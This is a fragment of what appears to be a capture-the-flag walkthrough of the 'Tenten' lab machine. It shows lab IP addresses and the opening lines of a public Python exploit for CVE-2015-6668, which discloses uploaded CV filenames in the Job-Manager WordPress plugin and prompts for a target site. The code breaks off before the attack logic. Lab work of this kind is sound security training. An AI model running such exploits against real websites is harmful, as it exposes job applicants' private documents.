 192.168.1.12 10.10.14.15 10.10.10.10 - Tenten
❯ python3 job_manager_exploit.py
CVE-2015-6668
Title: CV filename disclosure on Job-Manager WP Plugin
Author: Evangelos Mourikis
File: job_manager_exploit.py
1 #!/usr/bin/python3
2
3 import requests
4
5 print ("""
6 CVE-2015-6668
7 Title: CV filename disclosure on Job-Manager WP Plugin
8 Author: Evangelos Mourikis
9 Blog: https://vagmour.eu
10 Plugin URL: http://www.wp-jobmanager.com
11 Versions: <=0.7.25
12 """)
13
14 website = input('Enter a vulnerable website: ')
15 filename = input('Enter a file name: ')
16
17 filename2 = filename.replace(" ", "-")
18
:
VPN - root's tasks Reconnaissance - Enumeration